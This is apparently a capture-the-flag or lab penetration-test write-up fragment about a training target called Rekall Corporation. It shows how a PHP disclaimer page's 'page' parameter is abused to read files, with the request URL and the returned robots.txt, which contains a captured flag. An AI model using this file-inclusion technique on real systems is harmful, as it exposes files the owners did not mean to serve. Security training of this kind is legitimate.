 Using the disclaimer page we can leverage the php script to display file contents
192.168.14.35/disclaimer.php?page=robots.txt
Exploit-DB Nessus
R
REKALL CORPORATION
H
"New" Rekall Disclaimer
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /souvenirs.php/
Disallow: flag9:dkkdudfkdy23